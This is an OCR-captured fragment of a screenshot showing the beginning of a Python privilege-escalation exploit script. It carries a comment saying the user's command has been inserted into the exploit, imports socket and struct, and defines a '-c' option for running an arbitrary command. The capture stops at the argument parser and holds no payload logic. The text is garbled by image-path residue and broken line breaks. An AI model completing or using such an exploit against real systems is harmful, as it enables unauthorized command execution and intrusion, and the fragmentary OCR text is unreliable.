
# NB: your command of choice has been 
inserted into this exploit.
############################################
priv_esc_text 
=
"""

import socket

import binascii

import struct

import time

import sys

from optparse import OptionParser

# Parse command line args:

usage = "Usage: %prog -c 'touch 
/tmp/foooooooooooo'"

parser = OptionParser(usage=usage)

parser.add_option("-c", '--cmd', 
dest='cmd', action="store",
